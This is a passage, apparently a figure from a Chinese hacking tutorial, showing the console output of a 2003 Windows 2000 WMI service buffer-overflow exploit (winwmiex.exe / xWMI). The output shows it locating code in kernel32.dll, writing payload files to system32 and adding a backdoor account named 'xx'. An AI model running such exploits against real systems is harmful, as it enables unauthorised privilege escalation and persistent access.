 C:\WINNT\system32>winwmiex.exe
xWMI -> win2k WMI服务缓冲区溢出
WMIService -> CreateDirectoryExW -> RtlDosPathNameToNtPathName_U
该代码针对win2k 简体中文、繁体中文、韩文版、日文版sp0-3
源代码 ey4s<cooleyas@21cn.com>
2003-04-27
EXE文件编译及汉化 Sagi (http://www.caiker.net)
感谢哥!
系统缺省的代码页长度是 936
开始搜索 FFD3 在 kernel32.dll
找到溢出代码位置 在 kernel32.dll
写缓冲区溢出文件到 C:\WINNT\system32\buff.txt
建立溢出可执行文件 C:\WINNT\system32\xWMI.vbs
溢出可执行文件 C:\WINNT\system32\xWMI.vbs
如果成功, 溢出程序将会添加一个帐号 xx 口令是
完成.
C:\WINNT\system32>
C:\WINNT\system32>
C:\WINNT\system32>
C:\WINNT\system32>
图 5